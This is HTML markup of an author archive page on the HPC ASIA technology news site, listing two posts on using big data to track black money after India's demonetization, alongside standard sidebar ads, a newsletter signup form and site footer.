	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<div class="author-page-box left relative">
								<div class="author-page-out">
									<div class="author-page-img left relative">
										<img alt='' src='https://secure.gravatar.com/avatar/86fa8b1568c404cb93f493aa7390ee52?s=63&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86fa8b1568c404cb93f493aa7390ee52?s=126&#038;d=mm&#038;r=g 2x' class='avatar avatar-63 photo' height='63' width='63' loading='lazy'/>									</div><!--author-page-img-->
									<div class="author-page-in">
										<div class="author-page-text left relative">
											<h1 class="cat-head">administrator</h1>
											<ul class="author-social left relative">
																																																																																				<li class="email-item">
													<a href="mailto:saurabh@dotconverse.com"><i class="fa fa-envelope-square fa-2"></i></a>
												</li>
											</ul>
										</div><!--author-page-text-->
									</div><!--author-page-in-->
								</div><!--author-page-out-->
							</div><!--author-page-box-->
							<div class="author-box-bot left relative">
								<p></p>
							</div><!--author-box-bot-->
							<h4 class="post-header">
								<span class="post-header">Posts By administrator</span>
							</h4>
															<ul class="archive-col-list left relative infinite-content">
																										<li class="infinite-post">
																						<a href="https://hpc-asia.com/how-big-data-analytics-can-help-in-making-the-most-of-data-from-demonetization/" rel="bookmark" title="How Big Data Analytics Can Help in Making the Most of Data from Demonetization">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2017/01/Day10-kJ3H-621x414@LiveMint-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/01/Day10-kJ3H-621x414@LiveMint-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2017/01/Day10-kJ3H-621x414@LiveMint-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/01/Day10-kJ3H-621x414@LiveMint-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/01/Day10-kJ3H-621x414@LiveMint-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/01/Day10-kJ3H-621x414@LiveMint-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">11.0K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Big Data</span>
														<h2>How Big Data Analytics Can Help in Making the Most of Data from Demonetization</h2>
														<p>Demonetisation, the necessary evil, is touted to flush out black money from our economy. But to accomplish this, the government has to...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/heres-how-big-data-can-help-tracking-black-money-now-and-in-future/" rel="bookmark" title="Here’s How Big Data Can Help Tracking Black Money Now And In Future">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2017/01/Big-Data-trends-2015-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/01/Big-Data-trends-2015-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2017/01/Big-Data-trends-2015-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/01/Big-Data-trends-2015-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/01/Big-Data-trends-2015-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/01/Big-Data-trends-2015-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/01/Big-Data-trends-2015-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">18.2K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Big Data</span>
														<h2>Here’s How Big Data Can Help Tracking Black Money Now And In Future</h2>
														<p>As a technologist and data enthusiast, Sandeep Lodha &#8211; Director, Netweb puts forth an argument on how Big Data can curb the...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
															<a href="#" class="inf-more-but">More Posts</a>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
						<div id="text-50" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-43" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div>			<div class="widget-ad left relative">
				<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>			</div><!--widget-ad-->
		<div id="text-18" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter</span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://mediconverse.us16.list-manage.com/subscribe/post?u=96703433dd9cc79635e3487a9&amp;id=6823d54ce5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our mailing list</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">Preferred Time To Call  <span class="asterisk">*</span>
</label>
	<select name="MMERGE3" class="required" id="mce-MMERGE3">
	<option value=""></option>
	<option value="Morning (Before 12 PM)">Morning (Before 12 PM)</option>
<option value="Afternoon (12-5PM)">Afternoon (12-5PM)</option>
<option value="Evening (After 5PM)">Evening (After 5PM)</option>

	</select>
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_96703433dd9cc79635e3487a9_6823d54ce5" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='MMERGE3';ftypes[3]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="text-19" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div>			</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
													<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">34.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
